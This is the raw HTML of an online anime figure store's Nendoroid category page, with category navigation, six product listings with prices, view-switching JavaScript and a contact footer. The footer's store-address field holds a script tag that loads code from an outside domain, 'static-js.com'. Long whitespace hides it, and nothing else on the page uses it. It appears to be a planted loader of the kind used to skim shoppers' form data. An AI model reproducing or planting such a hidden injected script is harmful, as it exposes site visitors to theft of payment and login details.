<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Nendoroid</h1>


<div id="indexProductListCatDescription" class="content">Nendoroid</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_216_3067" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_216_3067&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>6</strong> (of <strong>6</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70846&products_type=1">K ON - Yui Hirasawa 2.0 Nendoroid</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 100mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70846&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851582.jpg" alt="K ON - Yui Hirasawa 2.0 Nendoroid" title=" K ON - Yui Hirasawa 2.0 Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$57.99 </span>&nbsp;<span class="productSpecialPrice">$51.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70846]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=52600&products_type=1">Nendoroid Doll - Doll Wolf Ash Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted ABS PVC non-scale figure with stand included. Other Materials Cotton...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=52600&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300833633.jpg" alt="Nendoroid Doll - Doll Wolf Ash Nendoroid" title=" Nendoroid Doll - Doll Wolf Ash Nendoroid " width="55" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$64.67</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.32&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46237&products_type=1">Nendoroid Doll - Alice</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 14cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46237&products_type=1"><img src="images/Figure_Anime_Figure_10/TL300827268.jpg" alt="Nendoroid Doll - Alice" title=" Nendoroid Doll - Alice " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$50.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46236&products_type=1">Nendoroid Doll - White Rabbit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 14cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=46236&products_type=1"><img src="images/Figure_Anime_Figure_10/TL300827267.jpg" alt="Nendoroid Doll - White Rabbit" title=" Nendoroid Doll - White Rabbit " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$56.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=41127&products_type=1">Nendoroid More - Panzer IV Ausf. D H Spec Tank</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx: H8cm x L16cm x W10cm *Ankou Team from the Nendoroid Petite: Girls und...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=41127&products_type=1"><img src="images/Figure_Anime_Figure_9/TL300822083.jpg" alt="Nendoroid More - Panzer IV Ausf. D H Spec Tank" title=" Nendoroid More - Panzer IV Ausf. D H Spec Tank " width="100" height="78" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$56.99 </span>&nbsp;<span class="productSpecialPrice">$51.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=34799&products_type=1">Nendoroid - Nendoroid Yukari Tamura Limited Edition PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Nendoroid - Nendoroid Yukari Tamura PVC Figure Height - apx. 10cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=34799&products_type=1"><img src="images/Figure_Anime_Figure_9/TL300815696.jpg" alt="Nendoroid - Nendoroid Yukari Tamura Limited Edition PVC Figure" title=" Nendoroid - Nendoroid Yukari Tamura Limited Edition PVC Figure " width="97" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>6</strong> (of <strong>6</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
